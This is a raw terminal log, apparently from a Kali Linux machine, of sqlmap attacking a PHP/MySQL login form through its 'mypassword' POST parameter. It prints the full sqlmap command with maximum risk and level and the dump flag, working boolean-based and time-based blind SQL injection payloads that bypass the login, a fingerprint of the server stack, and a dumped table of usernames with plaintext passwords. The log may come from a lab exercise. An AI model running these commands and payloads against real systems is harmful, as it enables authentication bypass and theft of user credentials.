 root@kali:~# sqlmap -r request.txt -p mypassword --risk 3 --level 5 -v 0 --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:07:26
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: mypassword (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: myusername=admin&mypassword=-6184' OR 3672=3672-- laHb&Submit=Login
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: myusername=admin&mypassword=admin' OR SLEEP(5)-- VYBc&Submit=Login
---
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[*] shutting down at 00:07:26